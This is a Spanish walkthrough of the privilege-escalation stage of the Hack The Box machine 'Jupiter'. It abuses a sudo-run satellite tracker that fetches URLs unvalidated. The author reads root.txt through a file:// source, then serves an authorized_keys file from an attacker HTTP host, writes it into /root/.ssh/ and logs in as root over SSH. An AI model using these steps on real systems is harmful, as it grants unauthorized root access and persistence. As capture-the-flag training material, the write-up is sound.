



Encontramos el projecto arfracksat el cual muestra en tiempo real la posicion de los satelites, en el codigo fuente encontramos los errores y valores necesarios para el archivo json. Tal parece que es una version “distinta” de la que se muestra en la maquina tiene.

Local - arftracksat

Tras realizar la ejecucion de manera local encontramos que en el archivo config.json, los primeros cuatro valores son necesarios para su ejecucion ya que sin estos no se ejecuta el programa. tlesources es una lista de recursos web que contienen la posicion de los satelites, los demas valores sirven para representar los datos de manera grafica.

Analizamos el codigo, nos enfocamos en tlesources, especificamente en la funcion getTLEs() donde observamos que hace una iteracion a la lista para obtener la informacion de cada uno de estos y crea un archivo para almacenar la informacion obtenida de cada uno, utilizando en este caso curlpp, no existe ningun tipo de validacion para una direccion URL en concreto o siquiera que lo sea.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

|

π /tmp/tle ❯ ls

'gp.php?GROUP=starlink&FORMAT=tle' noaa.txt weather.txt

π /tmp/tle ❯ head noaa.txt

NOAA 1 [-]

1 04793U 70106A 23284.45617339 -.00000024 00000+0 12309-3 0 9998

2 04793 101.4897 339.7846 0031959 105.0106 266.5242 12.54019537417887

NOAA 2 (ITOS-D) [-]

1 06235U 72082A 23284.62156340 -.00000005 00000+0 26152-3 0 9995

2 06235 102.0030 275.8680 0003700 235.8849 233.2792 12.53168772332243

NOAA 3 [-]

1 06920U 73086A 23284.90011028 -.00000005 00000+0 30846-3 0 9990

2 06920 102.2600 273.9085 0006597 121.7751 305.4895 12.40359069260679

NOAA 4 [-]

π /tmp/tle ❯

|

curlpp soporta FTP, HTTP, HTTPS incluso FILE, si tomamos en cuenta este ultimo es posible acceder a archivos locales. Realizamos esto de manera local agregando un nuevo recurso utilizando file://.

1

2

3

4

5

6

7

8

9

10

|

[...]

"tlesources": [

"http://celestrak.org/NORAD/elements/weather.txt",

"http://celestrak.org/NORAD/elements/noaa.txt",

"http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle",

"file:///home/kali/sckull.txt"

],

[...]

|

Creamos el archivo en el directorio de kali.

1

2

3

4

|

π arftracksat/build master ❯ echo 'lucifer' > /home/kali/sckull.txt

π arftracksat/build master ❯ ls -lah /home/kali/sckull.txt

-rw-r--r-- 1 kali kali 8 Oct 11 21:46 /home/kali/sckull.txt

π arftracksat/build master ❯

|

No observamos ningun error tras obtener la informacion del recurso.

1

2

3

4

5

6

7

8

9

10

|

π arftracksat/build master ❯ ./arftracksat

arftracksat by arf20

Get:0 http://celestrak.org/NORAD/elements/weather.txt

Get:1 http://celestrak.org/NORAD/elements/noaa.txt

Get:2 http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle

Get:3 file:///home/kali/sckull.txt

[e] orbit_init_from_data:277: Invalid character found in offset 0

Satellites loaded

Map loaded [5127 points]

Earth loaded [6144 points]

|

Vemos que el archivo fue obtenido con exito y observamos el contenido original en este.

1

2

3

4

5

6

7

8

9

10

11

|

π /tmp/tle ❯ ls -lah

total 828K

drwxr-xr-x 2 kali kali 4.0K Oct 11 21:48 .

drwxrwxrwt 25 root root 4.0K Oct 11 21:39 ..

-rw-r--r-- 1 kali kali 799K Oct 11 21:48 'gp.php?GROUP=starlink&FORMAT=tle'

-rw-r--r-- 1 kali kali 3.8K Oct 11 21:48 noaa.txt

-rw-r--r-- 1 kali kali 8 Oct 11 21:48 sckull.txt

-rw-r--r-- 1 kali kali 7.9K Oct 11 21:48 weather.txt

π /tmp/tle ❯ cat sckull.txt

lucifer

π /tmp/tle ❯

|

Read root.txt

realizamos lo mismo en la maquina pero esta vez apuntando a nuestra flag root.txt logrando la lectura de esta.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

|

jovian@jupiter:~$ cat /tmp/config.json

{

"tleroot": "/tmp/tle/",

"tlefile": "weather.txt",

"mapfile": "/tmp/sat/map.json",

"texturefile": "/tmp/sat/earth.png",

"tlesources": [

"file:///root/root.txt"

],

[.. snip ..]

}

jovian@jupiter:~$ sudo /usr/local/bin/sattrack

Satellite Tracking System

Get:0 file:///root/root.txt

tlefile is not a valid file

jovian@jupiter:~$

jovian@jupiter:~$ cd /tmp/tle

jovian@jupiter:/tmp/tle$ ls -lah

total 20K

drwxr-xr-x 2 root root 4.0K Oct 12 01:05 .

drwxrwxrwt 17 root root 4.0K Oct 12 01:52 ..

-rw-r--r-- 1 root root 33 Oct 12 01:12 root.txt

jovian@jupiter:/tmp/tle$ cat root.txt

98913dedf9030149b08c4ec9faa7b825

jovian@jupiter:/tmp/tle$

|

Shell

No logramos acceder a alguna archivo que nos diera acceso por ssh o algun otro servicio. Por lo que al saber que podemos escribir archivos segun el valor de tleroot es posible escribir en el archivo authorized_keys de root muy similar a como obtuvimos acceso a Juno.

Iniciamos un servidor http donde exponemos la clave publica generada de jovian bajo el nombre authorized_keys.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

|

jovian@jupiter:/tmp/tle$ ssh-keygen

Generating public/private rsa key pair.

Enter file in which to save the key (/home/jovian/.ssh/id_rsa):

Enter passphrase (empty for no passphrase):

Enter same passphrase again:

Your identification has been saved in /home/jovian/.ssh/id_rsa

Your public key has been saved in /home/jovian/.ssh/id_rsa.pub

The key fingerprint is:

SHA256:frD839+kRNOznN1nzA9cfK5q6TbgLFF5TC9Ti/H3zYU jovian@jupiter

The key's randomart image is:

+---[RSA 3072]----+

| |

| o . |

| + * o |

| o * Eoo|

| S. . oo+O|

| o.o. o.*@|

| ++.. .++X|

| .oo =o *+|

| ..=+o+.+|

+----[SHA256]-----+

jovian@jupiter:/tmp/tle$

|

1

2

3

4

5

|

π ~/htb/jupiter/www ❯ nano authorized_keys

π ~/htb/jupiter/www ❯ cat authorized_keys

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCvg1p2BbYDIZoIInn6HOZdZoniZxai5dOhQfD26g7A/2CaxVoW9fOw12XwWr/t2REF5ql/MYabJMFXVCA/Rm95DK981B9bLeQ7IjjV5X01GAieM9ElCPE6uKw5VPxw+X8SKGBnXfFSXEb3qml0StX3/qx2GPalE4b5CNQ/9RS5uGdlMfZ7AbHsr2ApADO3bcoAERqOJgRyg4OWi17gokCtNr8DkdOx/c/O3Esa0wxaO73gEsvtPhWChG/QIUB8/eMznffdod6e8JHLNJRpUeN0r71gK/6PhJBzlwvBInQcnDkVOnVDsUajbroIJJGXbPNtmGg5r+2NVUouXxTiqUG+JA3MhI/rSsvUU2OWtg0w+9IEQvOC+0KUNKnzYkh0ai/y+cxJ6cO0zwbPp5vPhdaWVgQjBxysq5PlM6459VL/u8EZGBFT4bmoCGFrA5uZPaGubCpyxIjOQt9aO+PwFYbrVhZncJjF4yj/XS3ADi6Zw/ZflhGDE7bK2BiXiByWDvU= jovian@jupiter

π ~/htb/jupiter/www ❯ httphere .

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

|

Editamos el archivo config.json para almacenar los archivos en /root/.ssh/, agregamos tambien como recurso nuestra direccion ip con la clave publica, en este caso authorized_keys.

1

2

3

4

5

6

7

8

9

10

11

12

|

{

"tleroot": "/root/.ssh/",

"tlefile": "weather.txt",

"mapfile": "/tmp/sat/map.json",

"texturefile": "/tmp/sat/earth.png",

"tlesources": [

"http://10.10.10.10/authorized_keys"

],

[.. snip ..]

}

|

Ejecutamos sattrack e intentamos acceder por SSH como root, logrando obtener una shell y la flag root.txt.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

|

jovian@jupiter:/tmp$ sudo sattrack

Satellite Tracking System

Get:0 http://10.10.15.0/authorized_keys

tlefile is not a valid file

jovian@jupiter:/tmp$ ssh root@localhost

The authenticity of host 'localhost (127.0.0.1)' can't be established.

ED25519 key fingerprint is SHA256:Ew7jqugz1PCBr4+xKa3GVApxe+GlYwliOFLdMlqXWf8.

This key is not known by any other names

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added 'localhost' (ED25519) to the list of known hosts.

Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-72-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Thu Oct 12 02:30:11 AM UTC 2023

System load: 0.0

Usage of /: 82.3% of 12.33GB

Memory usage: 28%

Swap usage: 0%

Processes: 256

Users logged in: 2

IPv4 address for eth0: 10.10.11.216

IPv6 address for eth0: dead:beef::250:56ff:feb9:2751

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.

See https://ubuntu.com/esm or run: sudo pro status

The list of available updates is more than a week old.

To check for new updates run: sudo apt update

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

root@jupiter:~# whoami;id;pwd

root

uid=0(root) gid=0(root) groups=0(root)

/root

root@jupiter:~# ls

root.txt snap

root@jupiter:~# cat root.txt

98913dedf9030149b08c4ec9faa7b825

root@jupiter:~#

|